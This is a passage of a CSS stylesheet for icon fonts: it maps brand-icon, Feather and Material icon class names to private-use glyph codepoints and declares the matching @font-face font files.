.icon-brand-galactic-republic:before {
  content: "\e981";
}
.icon-brand-galactic-senate:before {
  content: "\e982";
}
.icon-brand-get-pocket:before {
  content: "\e983";
}
.icon-brand-gg:before {
  content: "\e984";
}
.icon-brand-gg-circle:before {
  content: "\e985";
}
.icon-brand-git:before {
  content: "\e986";
}
.icon-brand-github:before {
  content: "\e987";
}
.icon-brand-github-alt:before {
  content: "\e988";
}
.icon-brand-github-square:before {
  content: "\e989";
}
.icon-brand-gitkraken:before {
  content: "\e98a";
}
.icon-brand-gitlab:before {
  content: "\e98b";
}
.icon-brand-git-square:before {
  content: "\e98c";
}
.icon-brand-gitter:before {
  content: "\e98d";
}
.icon-brand-glide:before {
  content: "\e98e";
}
.icon-brand-glide-g:before {
  content: "\e98f";
}
.icon-brand-gofore:before {
  content: "\e990";
}
.icon-brand-goodreads:before {
  content: "\e991";
}
.icon-brand-goodreads-g:before {
  content: "\e992";
}
.icon-brand-google:before {
  content: "\e993";
}
.icon-brand-google-drive:before {
  content: "\e994";
}
.icon-brand-google-play:before {
  content: "\e995";
}
.icon-brand-google-plus:before {
  content: "\e996";
}
.icon-brand-google-plus-g:before {
  content: "\e997";
}
.icon-brand-google-plus-square:before {
  content: "\e998";
}
.icon-brand-google-wallet:before {
  content: "\e999";
}
.icon-brand-gratipay:before {
  content: "\e99a";
}
.icon-brand-grav:before {
  content: "\e99b";
}
.icon-brand-gripfire:before {
  content: "\e99c";
}
.icon-brand-grunt:before {
  content: "\e99d";
}
.icon-brand-gulp:before {
  content: "\e99e";
}
.icon-brand-hacker-news:before {
  content: "\e99f";
}
.icon-brand-hacker-news-square:before {
  content: "\e9a0";
}
.icon-brand-hips:before {
  content: "\e9a1";
}
.icon-brand-hire-a-helper:before {
  content: "\e9a2";
}
.icon-brand-hooli:before {
  content: "\e9a3";
}
.icon-brand-hotjar:before {
  content: "\e9a4";
}
.icon-brand-houzz:before {
  content: "\e9a5";
}
.icon-brand-html5:before {
  content: "\e9a6";
}
.icon-brand-hubspot:before {
  content: "\e9a7";
}
.icon-brand-imdb:before {
  content: "\e9a8";
}
.icon-brand-instagram:before {
  content: "\e9a9";
}
.icon-brand-internet-explorer:before {
  content: "\e9aa";
}
.icon-brand-ioxhost:before {
  content: "\e9ab";
}
.icon-brand-itunes:before {
  content: "\e9ac";
}
.icon-brand-itunes-note:before {
  content: "\e9ad";
}
.icon-brand-java:before {
  content: "\e9ae";
}
.icon-brand-jedi-order:before {
  content: "\e9af";
}
.icon-brand-jenkins:before {
  content: "\e9b0";
}
.icon-brand-joget:before {
  content: "\e9b1";
}
.icon-brand-joomla:before {
  content: "\e9b2";
}
.icon-brand-js:before {
  content: "\e9b3";
}
.icon-brand-jsfiddle:before {
  content: "\e9b4";
}
.icon-brand-js-square:before {
  content: "\e9b5";
}
.icon-brand-keybase:before {
  content: "\e9b6";
}
.icon-brand-keycdn:before {
  content: "\e9b7";
}
.icon-brand-kickstarter:before {
  content: "\e9b8";
}
.icon-brand-kickstarter-k:before {
  content: "\e9b9";
}
.icon-brand-korvue:before {
  content: "\e9ba";
}
.icon-brand-laravel:before {
  content: "\e9bb";
}
.icon-brand-lastfm:before {
  content: "\e9bc";
}
.icon-brand-lastfm-square:before {
  content: "\e9bd";
}
.icon-brand-leanpub:before {
  content: "\e9be";
}
.icon-brand-less:before {
  content: "\e9bf";
}
.icon-brand-line:before {
  content: "\e9c0";
}
.icon-brand-linkedin:before {
  content: "\e9c1";
}
.icon-brand-linkedin-in:before {
  content: "\e9c2";
}
.icon-brand-linode:before {
  content: "\e9c3";
}
.icon-brand-linux:before {
  content: "\e9c4";
}
.icon-brand-lyft:before {
  content: "\e9c5";
}
.icon-brand-magento:before {
  content: "\e9c6";
}
.icon-brand-mandalorian:before {
  content: "\e9c7";
}
.icon-brand-mastodon:before {
  content: "\e9c8";
}
.icon-brand-maxcdn:before {
  content: "\e9c9";
}
.icon-brand-medapps:before {
  content: "\e9ca";
}
.icon-brand-medium:before {
  content: "\e9cb";
}
.icon-brand-medium-m:before {
  content: "\e9cc";
}
.icon-brand-medrt:before {
  content: "\e9cd";
}
.icon-brand-meetup:before {
  content: "\e9ce";
}
.icon-brand-microsoft:before {
  content: "\e9cf";
}
.icon-brand-mix:before {
  content: "\e9d0";
}
.icon-brand-mixcloud:before {
  content: "\e9d1";
}
.icon-brand-mizuni:before {
  content: "\e9d2";
}
.icon-brand-modx:before {
  content: "\e9d3";
}
.icon-brand-monero:before {
  content: "\e9d4";
}
.icon-brand-napster:before {
  content: "\e9d5";
}
.icon-brand-nintendo-switch:before {
  content: "\e9d6";
}
.icon-brand-node:before {
  content: "\e9d7";
}
.icon-brand-node-js:before {
  content: "\e9d8";
}
.icon-brand-npm:before {
  content: "\e9d9";
}
.icon-brand-ns8:before {
  content: "\e9da";
}
.icon-brand-nutritionix:before {
  content: "\e9db";
}
.icon-brand-odnoklassniki:before {
  content: "\e9dc";
}
.icon-brand-odnoklassniki-square:before {
  content: "\e9dd";
}
.icon-brand-old-republic:before {
  content: "\e9de";
}
.icon-brand-opencart:before {
  content: "\e9df";
}
.icon-brand-openid:before {
  content: "\e9e0";
}
.icon-brand-opera:before {
  content: "\e9e1";
}
.icon-brand-optin-monster:before {
  content: "\e9e2";
}
.icon-brand-osi:before {
  content: "\e9e3";
}
.icon-brand-page4:before {
  content: "\e9e4";
}
.icon-brand-pagelines:before {
  content: "\e9e5";
}
.icon-brand-palfed:before {
  content: "\e9e6";
}
.icon-brand-patreon:before {
  content: "\e9e7";
}
.icon-brand-paypal:before {
  content: "\e9e8";
}
.icon-brand-periscope:before {
  content: "\e9e9";
}
.icon-brand-phabricator:before {
  content: "\e9ea";
}
.icon-brand-phoenix-framework:before {
  content: "\e9eb";
}
.icon-brand-phoenix-squadron:before {
  content: "\e9ec";
}
.icon-brand-php:before {
  content: "\e9ed";
}
.icon-brand-pied-piper:before {
  content: "\e9ee";
}
.icon-brand-pied-piper-alt:before {
  content: "\e9ef";
}
.icon-brand-pied-piper-hat:before {
  content: "\e9f0";
}
.icon-brand-pied-piper-pp:before {
  content: "\e9f1";
}
.icon-brand-pinterest:before {
  content: "\e9f2";
}
.icon-brand-pinterest-p:before {
  content: "\e9f3";
}
.icon-brand-pinterest-square:before {
  content: "\e9f4";
}
.icon-brand-playstation:before {
  content: "\e9f5";
}
.icon-brand-product-hunt:before {
  content: "\e9f6";
}
.icon-brand-pushed:before {
  content: "\e9f7";
}
.icon-brand-python:before {
  content: "\e9f8";
}
.icon-brand-qq:before {
  content: "\e9f9";
}
.icon-brand-quinscape:before {
  content: "\e9fa";
}
.icon-brand-quora:before {
  content: "\e9fb";
}
.icon-brand-ravelry:before {
  content: "\e9fc";
}
.icon-brand-react:before {
  content: "\e9fd";
}
.icon-brand-readme:before {
  content: "\e9fe";
}
.icon-brand-rebel:before {
  content: "\e9ff";
}
.icon-brand-reddit:before {
  content: "\ea00";
}
.icon-brand-reddit-alien:before {
  content: "\ea01";
}
.icon-brand-reddit-square:before {
  content: "\ea02";
}
.icon-brand-red-river:before {
  content: "\ea03";
}
.icon-brand-rendact:before {
  content: "\ea04";
}
.icon-brand-renren:before {
  content: "\ea05";
}
.icon-brand-replyd:before {
  content: "\ea06";
}
.icon-brand-researchgate:before {
  content: "\ea07";
}
.icon-brand-resolving:before {
  content: "\ea08";
}
.icon-brand-rocketchat:before {
  content: "\ea09";
}
.icon-brand-rockrms:before {
  content: "\ea0a";
}
.icon-brand-r-project:before {
  content: "\ea0b";
}
.icon-brand-safari:before {
  content: "\ea0c";
}
.icon-brand-sass:before {
  content: "\ea0d";
}
.icon-brand-schlix:before {
  content: "\ea0e";
}
.icon-brand-scribd:before {
  content: "\ea0f";
}
.icon-brand-searchengin:before {
  content: "\ea10";
}
.icon-brand-sellcast:before {
  content: "\ea11";
}
.icon-brand-sellsy:before {
  content: "\ea12";
}
.icon-brand-servicestack:before {
  content: "\ea13";
}
.icon-brand-shirtsinbulk:before {
  content: "\ea14";
}
.icon-brand-simplybuilt:before {
  content: "\ea15";
}
.icon-brand-sistrix:before {
  content: "\ea16";
}
.icon-brand-sith:before {
  content: "\ea17";
}
.icon-brand-skyatlas:before {
  content: "\ea18";
}
.icon-brand-skype:before {
  content: "\ea19";
}
.icon-brand-slack:before {
  content: "\ea1a";
}
.icon-brand-slack-hash:before {
  content: "\ea1b";
}
.icon-brand-slideshare:before {
  content: "\ea1c";
}
.icon-brand-snapchat:before {
  content: "\ea1d";
}
.icon-brand-snapchat-ghost:before {
  content: "\ea1e";
}
.icon-brand-snapchat-square:before {
  content: "\ea1f";
}
.icon-brand-soundcloud:before {
  content: "\ea20";
}
.icon-brand-speakap:before {
  content: "\ea21";
}
.icon-brand-spotify:before {
  content: "\ea22";
}
.icon-brand-stack-exchange:before {
  content: "\ea23";
}
.icon-brand-stack-overflow:before {
  content: "\ea24";
}
.icon-brand-staylinked:before {
  content: "\ea25";
}
.icon-brand-steam:before {
  content: "\ea26";
}
.icon-brand-steam-square:before {
  content: "\ea27";
}
.icon-brand-steam-symbol:before {
  content: "\ea28";
}
.icon-brand-sticker-mule:before {
  content: "\ea29";
}
.icon-brand-strava:before {
  content: "\ea2a";
}
.icon-brand-stripe:before {
  content: "\ea2b";
}
.icon-brand-stripe-s:before {
  content: "\ea2c";
}
.icon-brand-studiovinari:before {
  content: "\ea2d";
}
.icon-brand-stumbleupon:before {
  content: "\ea2e";
}
.icon-brand-stumbleupon-circle:before {
  content: "\ea2f";
}
.icon-brand-superpowers:before {
  content: "\ea30";
}
.icon-brand-supple:before {
  content: "\ea31";
}
.icon-brand-teamspeak:before {
  content: "\ea32";
}
.icon-brand-telegram:before {
  content: "\ea33";
}
.icon-brand-telegram-plane:before {
  content: "\ea34";
}
.icon-brand-tencent-weibo:before {
  content: "\ea35";
}
.icon-brand-themeisle:before {
  content: "\ea36";
}
.icon-brand-trade-federation:before {
  content: "\ea37";
}
.icon-brand-trello:before {
  content: "\ea38";
}
.icon-brand-tripadvisor:before {
  content: "\ea39";
}
.icon-brand-tumblr:before {
  content: "\ea3a";
}
.icon-brand-tumblr-square:before {
  content: "\ea3b";
}
.icon-brand-twitch:before {
  content: "\ea3c";
}
.icon-brand-twitter:before {
  content: "\ea3d";
}
.icon-brand-twitter-square:before {
  content: "\ea3e";
}
.icon-brand-typo3:before {
  content: "\ea3f";
}
.icon-brand-uber:before {
  content: "\ea40";
}
.icon-brand-uikit:before {
  content: "\ea41";
}
.icon-brand-uniregistry:before {
  content: "\ea42";
}
.icon-brand-untappd:before {
  content: "\ea43";
}
.icon-brand-usb:before {
  content: "\ea44";
}
.icon-brand-ussunnah:before {
  content: "\ea45";
}
.icon-brand-vaadin:before {
  content: "\ea46";
}
.icon-brand-viacoin:before {
  content: "\ea47";
}
.icon-brand-viadeo:before {
  content: "\ea48";
}
.icon-brand-viadeo-square:before {
  content: "\ea49";
}
.icon-brand-viber:before {
  content: "\ea4a";
}
.icon-brand-vimeo:before {
  content: "\ea4b";
}
.icon-brand-vimeo-square:before {
  content: "\ea4c";
}
.icon-brand-vimeo-v:before {
  content: "\ea4d";
}
.icon-brand-vine:before {
  content: "\ea4e";
}
.icon-brand-vk:before {
  content: "\ea4f";
}
.icon-brand-vnv:before {
  content: "\ea50";
}
.icon-brand-vuejs:before {
  content: "\ea51";
}
.icon-brand-weibo:before {
  content: "\ea52";
}
.icon-brand-weixin:before {
  content: "\ea53";
}
.icon-brand-whatsapp:before {
  content: "\ea54";
}
.icon-brand-whatsapp-square:before {
  content: "\ea55";
}
.icon-brand-whmcs:before {
  content: "\ea56";
}
.icon-brand-wikipedia-w:before {
  content: "\ea57";
}
.icon-brand-windows:before {
  content: "\ea58";
}
.icon-brand-wolf-pack-battalion:before {
  content: "\ea59";
}
.icon-brand-wordpress:before {
  content: "\ea5a";
}
.icon-brand-wordpress-simple:before {
  content: "\ea5b";
}
.icon-brand-wpbeginner:before {
  content: "\ea5c";
}
.icon-brand-wpexplorer:before {
  content: "\ea5d";
}
.icon-brand-wpforms:before {
  content: "\ea5e";
}
.icon-brand-xbox:before {
  content: "\ea5f";
}
.icon-brand-xing:before {
  content: "\ea60";
}
.icon-brand-xing-square:before {
  content: "\ea61";
}
.icon-brand-yahoo:before {
  content: "\ea62";
}
.icon-brand-yandex:before {
  content: "\ea63";
}
.icon-brand-yandex-international:before {
  content: "\ea64";
}
.icon-brand-y-combinator:before {
  content: "\ea65";
}
.icon-brand-yelp:before {
  content: "\ea66";
}
.icon-brand-yoast:before {
  content: "\ea67";
}
.icon-brand-youtube:before {
  content: "\ea68";
}
.icon-brand-youtube-square:before {
  content: "\ea69";
}


/*!
 * Feather Icons (https://feathericons.com/)
 * Licensed under MIT
 */
@font-face {
  font-family: 'Feather-Icons';
  src:
    url('../fonts/Feather-Iconse198.ttf?7ncawf') format('truetype'),
    url('../fonts/Feather-Iconse198.woff?7ncawf') format('woff'),
    url('../fonts/Feather-Iconse198.svg?7ncawf#Feather-Icons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-feather-"], [class*=" icon-feather-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Feather-Icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-feather-activity:before {
  content: "\e900";
}
.icon-feather-airplay:before {
  content: "\e901";
}
.icon-feather-alert-circle:before {
  content: "\e902";
}
.icon-feather-alert-octagon:before {
  content: "\e903";
}
.icon-feather-alert-triangle:before {
  content: "\e904";
}
.icon-feather-align-center:before {
  content: "\e905";
}
.icon-feather-align-justify:before {
  content: "\e906";
}
.icon-feather-align-left:before {
  content: "\e907";
}
.icon-feather-align-right:before {
  content: "\e908";
}
.icon-feather-anchor:before {
  content: "\e909";
}
.icon-feather-aperture:before {
  content: "\e90a";
}
.icon-feather-archive:before {
  content: "\e90b";
}
.icon-feather-arrow-down:before {
  content: "\e90c";
}
.icon-feather-arrow-down-circle:before {
  content: "\e90d";
}
.icon-feather-arrow-down-left:before {
  content: "\e90e";
}
.icon-feather-arrow-down-right:before {
  content: "\e90f";
}
.icon-feather-arrow-left:before {
  content: "\e910";
}
.icon-feather-arrow-left-circle:before {
  content: "\e911";
}
.icon-feather-arrow-right:before {
  content: "\e912";
}
.icon-feather-arrow-right-circle:before {
  content: "\e913";
}
.icon-feather-arrow-up:before {
  content: "\e914";
}
.icon-feather-arrow-up-circle:before {
  content: "\e915";
}
.icon-feather-arrow-up-left:before {
  content: "\e916";
}
.icon-feather-arrow-up-right:before {
  content: "\e917";
}
.icon-feather-at-sign:before {
  content: "\e918";
}
.icon-feather-award:before {
  content: "\e919";
}
.icon-feather-bar-chart:before {
  content: "\e91a";
}
.icon-feather-bar-chart-2:before {
  content: "\e91b";
}
.icon-feather-battery:before {
  content: "\e91c";
}
.icon-feather-battery-charging:before {
  content: "\e91d";
}
.icon-feather-bell:before {
  content: "\e91e";
}
.icon-feather-bell-off:before {
  content: "\e91f";
}
.icon-feather-bluetooth:before {
  content: "\e920";
}
.icon-feather-bold:before {
  content: "\e921";
}
.icon-feather-book:before {
  content: "\e922";
}
.icon-feather-book-open:before {
  content: "\e923";
}
.icon-feather-bookmark:before {
  content: "\e924";
}
.icon-feather-box:before {
  content: "\e925";
}
.icon-feather-briefcase:before {
  content: "\e926";
}
.icon-feather-calendar:before {
  content: "\e927";
}
.icon-feather-camera:before {
  content: "\e928";
}
.icon-feather-camera-off:before {
  content: "\e929";
}
.icon-feather-cast:before {
  content: "\e92a";
}
.icon-feather-check:before {
  content: "\e92b";
}
.icon-feather-check-circle:before {
  content: "\e92c";
}
.icon-feather-check-square:before {
  content: "\e92d";
}
.icon-feather-chevron-down:before {
  content: "\e92e";
}
.icon-feather-chevron-left:before {
  content: "\e92f";
}
.icon-feather-chevron-right:before {
  content: "\e930";
}
.icon-feather-chevron-up:before {
  content: "\e931";
}
.icon-feather-chevrons-down:before {
  content: "\e932";
}
.icon-feather-chevrons-left:before {
  content: "\e933";
}
.icon-feather-chevrons-right:before {
  content: "\e934";
}
.icon-feather-chevrons-up:before {
  content: "\e935";
}
.icon-feather-chrome:before {
  content: "\e936";
}
.icon-feather-circle:before {
  content: "\e937";
}
.icon-feather-clipboard:before {
  content: "\e938";
}
.icon-feather-clock:before {
  content: "\e939";
}
.icon-feather-cloud:before {
  content: "\e93a";
}
.icon-feather-cloud-drizzle:before {
  content: "\e93b";
}
.icon-feather-cloud-lightning:before {
  content: "\e93c";
}
.icon-feather-cloud-off:before {
  content: "\e93d";
}
.icon-feather-cloud-rain:before {
  content: "\e93e";
}
.icon-feather-cloud-snow:before {
  content: "\e93f";
}
.icon-feather-code:before {
  content: "\e940";
}
.icon-feather-codepen:before {
  content: "\e941";
}
.icon-feather-command:before {
  content: "\e942";
}
.icon-feather-compass:before {
  content: "\e943";
}
.icon-feather-copy:before {
  content: "\e944";
}
.icon-feather-corner-down-left:before {
  content: "\e945";
}
.icon-feather-corner-down-right:before {
  content: "\e946";
}
.icon-feather-corner-left-down:before {
  content: "\e947";
}
.icon-feather-corner-left-up:before {
  content: "\e948";
}
.icon-feather-corner-right-down:before {
  content: "\e949";
}
.icon-feather-corner-right-up:before {
  content: "\e94a";
}
.icon-feather-corner-up-left:before {
  content: "\e94b";
}
.icon-feather-corner-up-right:before {
  content: "\e94c";
}
.icon-feather-cpu:before {
  content: "\e94d";
}
.icon-feather-credit-card:before {
  content: "\e94e";
}
.icon-feather-crop:before {
  content: "\e94f";
}
.icon-feather-crosshair:before {
  content: "\e950";
}
.icon-feather-database:before {
  content: "\e951";
}
.icon-feather-delete:before {
  content: "\e952";
}
.icon-feather-disc:before {
  content: "\e953";
}
.icon-feather-dollar-sign:before {
  content: "\e954";
}
.icon-feather-download:before {
  content: "\e955";
}
.icon-feather-download-cloud:before {
  content: "\e956";
}
.icon-feather-droplet:before {
  content: "\e957";
}
.icon-feather-edit:before {
  content: "\e958";
}
.icon-feather-edit-2:before {
  content: "\e959";
}
.icon-feather-edit-3:before {
  content: "\e95a";
}
.icon-feather-external-link:before {
  content: "\e95b";
}
.icon-feather-eye:before {
  content: "\e95c";
}
.icon-feather-eye-off:before {
  content: "\e95d";
}
.icon-feather-facebook:before {
  content: "\e95e";
}
.icon-feather-fast-forward:before {
  content: "\e95f";
}
.icon-feather-feather:before {
  content: "\e960";
}
.icon-feather-file:before {
  content: "\e961";
}
.icon-feather-file-minus:before {
  content: "\e962";
}
.icon-feather-file-plus:before {
  content: "\e963";
}
.icon-feather-file-text:before {
  content: "\e964";
}
.icon-feather-film:before {
  content: "\e965";
}
.icon-feather-filter:before {
  content: "\e966";
}
.icon-feather-flag:before {
  content: "\e967";
}
.icon-feather-folder:before {
  content: "\e968";
}
.icon-feather-folder-minus:before {
  content: "\e969";
}
.icon-feather-folder-plus:before {
  content: "\e96a";
}
.icon-feather-gift:before {
  content: "\e96b";
}
.icon-feather-git-branch:before {
  content: "\e96c";
}
.icon-feather-git-commit:before {
  content: "\e96d";
}
.icon-feather-git-merge:before {
  content: "\e96e";
}
.icon-feather-git-pull-request:before {
  content: "\e96f";
}
.icon-feather-github:before {
  content: "\e970";
}
.icon-feather-gitlab:before {
  content: "\e971";
}
.icon-feather-globe:before {
  content: "\e972";
}
.icon-feather-grid:before {
  content: "\e973";
}
.icon-feather-hard-drive:before {
  content: "\e974";
}
.icon-feather-hash:before {
  content: "\e975";
}
.icon-feather-headphones:before {
  content: "\e976";
}
.icon-feather-heart:before {
  content: "\e977";
}
.icon-feather-help-circle:before {
  content: "\e978";
}
.icon-feather-home:before {
  content: "\e979";
}
.icon-feather-image:before {
  content: "\e97a";
}
.icon-feather-inbox:before {
  content: "\e97b";
}
.icon-feather-info:before {
  content: "\e97c";
}
.icon-feather-instagram:before {
  content: "\e97d";
}
.icon-feather-italic:before {
  content: "\e97e";
}
.icon-feather-layers:before {
  content: "\e97f";
}
.icon-feather-layout:before {
  content: "\e980";
}
.icon-feather-life-buoy:before {
  content: "\e981";
}
.icon-feather-link:before {
  content: "\e982";
}
.icon-feather-link-2:before {
  content: "\e983";
}
.icon-feather-linkedin:before {
  content: "\e984";
}
.icon-feather-list:before {
  content: "\e985";
}
.icon-feather-loader:before {
  content: "\e986";
}
.icon-feather-lock:before {
  content: "\e987";
}
.icon-feather-log-in:before {
  content: "\e988";
}
.icon-feather-log-out:before {
  content: "\e989";
}
.icon-feather-mail:before {
  content: "\e98a";
}
.icon-feather-map:before {
  content: "\e98b";
}
.icon-feather-map-pin:before {
  content: "\e98c";
}
.icon-feather-maximize:before {
  content: "\e98d";
}
.icon-feather-maximize-2:before {
  content: "\e98e";
}
.icon-feather-menu:before {
  content: "\e98f";
}
.icon-feather-message-circle:before {
  content: "\e990";
}
.icon-feather-message-square:before {
  content: "\e991";
}
.icon-feather-mic:before {
  content: "\e992";
}
.icon-feather-mic-off:before {
  content: "\e993";
}
.icon-feather-minimize:before {
  content: "\e994";
}
.icon-feather-minimize-2:before {
  content: "\e995";
}
.icon-feather-minus:before {
  content: "\e996";
}
.icon-feather-minus-circle:before {
  content: "\e997";
}
.icon-feather-minus-square:before {
  content: "\e998";
}
.icon-feather-monitor:before {
  content: "\e999";
}
.icon-feather-moon:before {
  content: "\e99a";
}
.icon-feather-more-horizontal:before {
  content: "\e99b";
}
.icon-feather-more-vertical:before {
  content: "\e99c";
}
.icon-feather-move:before {
  content: "\e99d";
}
.icon-feather-music:before {
  content: "\e99e";
}
.icon-feather-navigation:before {
  content: "\e99f";
}
.icon-feather-navigation-2:before {
  content: "\e9a0";
}
.icon-feather-octagon:before {
  content: "\e9a1";
}
.icon-feather-package:before {
  content: "\e9a2";
}
.icon-feather-paperclip:before {
  content: "\e9a3";
}
.icon-feather-pause:before {
  content: "\e9a4";
}
.icon-feather-pause-circle:before {
  content: "\e9a5";
}
.icon-feather-percent:before {
  content: "\e9a6";
}
.icon-feather-phone:before {
  content: "\e9a7";
}
.icon-feather-phone-call:before {
  content: "\e9a8";
}
.icon-feather-phone-forwarded:before {
  content: "\e9a9";
}
.icon-feather-phone-incoming:before {
  content: "\e9aa";
}
.icon-feather-phone-missed:before {
  content: "\e9ab";
}
.icon-feather-phone-off:before {
  content: "\e9ac";
}
.icon-feather-phone-outgoing:before {
  content: "\e9ad";
}
.icon-feather-pie-chart:before {
  content: "\e9ae";
}
.icon-feather-play:before {
  content: "\e9af";
}
.icon-feather-play-circle:before {
  content: "\e9b0";
}
.icon-feather-plus:before {
  content: "\e9b1";
}
.icon-feather-plus-circle:before {
  content: "\e9b2";
}
.icon-feather-plus-square:before {
  content: "\e9b3";
}
.icon-feather-pocket:before {
  content: "\e9b4";
}
.icon-feather-power:before {
  content: "\e9b5";
}
.icon-feather-printer:before {
  content: "\e9b6";
}
.icon-feather-radio:before {
  content: "\e9b7";
}
.icon-feather-refresh-ccw:before {
  content: "\e9b8";
}
.icon-feather-refresh-cw:before {
  content: "\e9b9";
}
.icon-feather-repeat:before {
  content: "\e9ba";
}
.icon-feather-rewind:before {
  content: "\e9bb";
}
.icon-feather-rotate-ccw:before {
  content: "\e9bc";
}
.icon-feather-rotate-cw:before {
  content: "\e9bd";
}
.icon-feather-rss:before {
  content: "\e9be";
}
.icon-feather-save:before {
  content: "\e9bf";
}
.icon-feather-scissors:before {
  content: "\e9c0";
}
.icon-feather-search:before {
  content: "\e9c1";
}
.icon-feather-send:before {
  content: "\e9c2";
}
.icon-feather-server:before {
  content: "\e9c3";
}
.icon-feather-settings:before {
  content: "\e9c4";
}
.icon-feather-share:before {
  content: "\e9c5";
}
.icon-feather-share-2:before {
  content: "\e9c6";
}
.icon-feather-shield:before {
  content: "\e9c7";
}
.icon-feather-shield-off:before {
  content: "\e9c8";
}
.icon-feather-shopping-bag:before {
  content: "\e9c9";
}
.icon-feather-shopping-cart:before {
  content: "\e9ca";
}
.icon-feather-shuffle:before {
  content: "\e9cb";
}
.icon-feather-sidebar:before {
  content: "\e9cc";
}
.icon-feather-skip-back:before {
  content: "\e9cd";
}
.icon-feather-skip-forward:before {
  content: "\e9ce";
}
.icon-feather-slack:before {
  content: "\e9cf";
}
.icon-feather-slash:before {
  content: "\e9d0";
}
.icon-feather-sliders:before {
  content: "\e9d1";
}
.icon-feather-smartphone:before {
  content: "\e9d2";
}
.icon-feather-speaker:before {
  content: "\e9d3";
}
.icon-feather-square:before {
  content: "\e9d4";
}
.icon-feather-star:before {
  content: "\e9d5";
}
.icon-feather-stop-circle:before {
  content: "\e9d6";
}
.icon-feather-sun:before {
  content: "\e9d7";
}
.icon-feather-sunrise:before {
  content: "\e9d8";
}
.icon-feather-sunset:before {
  content: "\e9d9";
}
.icon-feather-tablet:before {
  content: "\e9da";
}
.icon-feather-tag:before {
  content: "\e9db";
}
.icon-feather-target:before {
  content: "\e9dc";
}
.icon-feather-terminal:before {
  content: "\e9dd";
}
.icon-feather-thermometer:before {
  content: "\e9de";
}
.icon-feather-thumbs-down:before {
  content: "\e9df";
}
.icon-feather-thumbs-up:before {
  content: "\e9e0";
}
.icon-feather-toggle-left:before {
  content: "\e9e1";
}
.icon-feather-toggle-right:before {
  content: "\e9e2";
}
.icon-feather-trash:before {
  content: "\e9e3";
}
.icon-feather-trash-2:before {
  content: "\e9e4";
}
.icon-feather-trending-down:before {
  content: "\e9e5";
}
.icon-feather-trending-up:before {
  content: "\e9e6";
}
.icon-feather-triangle:before {
  content: "\e9e7";
}
.icon-feather-truck:before {
  content: "\e9e8";
}
.icon-feather-tv:before {
  content: "\e9e9";
}
.icon-feather-twitter:before {
  content: "\e9ea";
}
.icon-feather-type:before {
  content: "\e9eb";
}
.icon-feather-umbrella:before {
  content: "\e9ec";
}
.icon-feather-underline:before {
  content: "\e9ed";
}
.icon-feather-unlock:before {
  content: "\e9ee";
}
.icon-feather-upload:before {
  content: "\e9ef";
}
.icon-feather-upload-cloud:before {
  content: "\e9f0";
}
.icon-feather-user:before {
  content: "\e9f1";
}
.icon-feather-user-check:before {
  content: "\e9f2";
}
.icon-feather-user-minus:before {
  content: "\e9f3";
}
.icon-feather-user-plus:before {
  content: "\e9f4";
}
.icon-feather-user-x:before {
  content: "\e9f5";
}
.icon-feather-users:before {
  content: "\e9f6";
}
.icon-feather-video:before {
  content: "\e9f7";
}
.icon-feather-video-off:before {
  content: "\e9f8";
}
.icon-feather-voicemail:before {
  content: "\e9f9";
}
.icon-feather-volume:before {
  content: "\e9fa";
}
.icon-feather-volume-1:before {
  content: "\e9fb";
}
.icon-feather-volume-2:before {
  content: "\e9fc";
}
.icon-feather-volume-x:before {
  content: "\e9fd";
}
.icon-feather-watch:before {
  content: "\e9fe";
}
.icon-feather-wifi:before {
  content: "\e9ff";
}
.icon-feather-wifi-off:before {
  content: "\ea00";
}
.icon-feather-wind:before {
  content: "\ea01";
}
.icon-feather-x:before {
  content: "\ea02";
}
.icon-feather-x-circle:before {
  content: "\ea03";
}
.icon-feather-x-square:before {
  content: "\ea04";
}
.icon-feather-youtube:before {
  content: "\ea05";
}
.icon-feather-zap:before {
  content: "\ea06";
}
.icon-feather-zap-off:before {
  content: "\ea07";
}
.icon-feather-zoom-in:before {
  content: "\ea08";
}
.icon-feather-zoom-out:before {
  content: "\ea09";
}


/*!
 * Material Icons (https://material.io/tools/icons/)
 * Apache license version 2.0
 */

@font-face {
  font-family: 'Material-Icons';
  src:
    url('../fonts/Material-Iconsb7df.ttf?e8u1sb') format('truetype'),
    url('../fonts/Material-Iconsb7df.woff?e8u1sb') format('woff'),
    url('../fonts/Material-Iconsb7df.svg?e8u1sb#Material-Icons') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-material-"], [class*=" icon-material-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Material-Icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-material-outline-dashboard:before {
  content: "\e997";
}
.icon-material-outline-arrow-back:before {
  content: "\e993";
}
.icon-material-outline-arrow-forward:before {
  content: "\e994";
}
.icon-material-outline-arrow-right-alt:before {
  content: "\e995";
}
.icon-material-outline-gavel:before {
  content: "\e996";
}
.icon-material-baseline-mail-outline:before {
  content: "\e900";
}
.icon-material-baseline-notifications-none:before {
  content: "\e901";
}
.icon-material-baseline-star-border:before {
  content: "\e902";
}
.icon-material-outline-access-alarm:before {
  content: "\e903";
}
.icon-material-outline-access-time:before {
  content: "\e904";
}
.icon-material-outline-account-balance-wallet:before {
  content: "\e905";
}
.icon-material-outline-account-balance:before {
  content: "\e906";
}
.icon-material-outline-account-circle:before {
  content: "\e907";
}
.icon-material-outline-add-a-photo:before {
  content: "\e908";
}
.icon-material-outline-add-circle-outline:before {
  content: "\e909";
}
.icon-material-outline-add-location:before {
  content: "\e90a";
}
.icon-material-outline-add-photo-alternate:before {
  content: "\e90b";
}
.icon-material-outline-add-shopping-cart:before {
  content: "\e90c";
}
.icon-material-outline-add:before {
  content: "\e90d";
}
.icon-material-outline-alarm-add:before {
  content: "\e90e";
}
.icon-material-outline-alarm-off:before {
  content: "\e90f";
}
.icon-material-outline-alarm-on:before {
  content: "\e910";
}
.icon-material-outline-alarm:before {
  content: "\e911";
}
.icon-material-outline-announcement:before {
  content: "\e912";
}
.icon-material-outline-archive:before {
  content: "\e913";
}
.icon-material-outline-arrow-drop-down:before {
  content: "\e914";
}
.icon-material-outline-arrow-drop-up:before {
  content: "\e915";
}
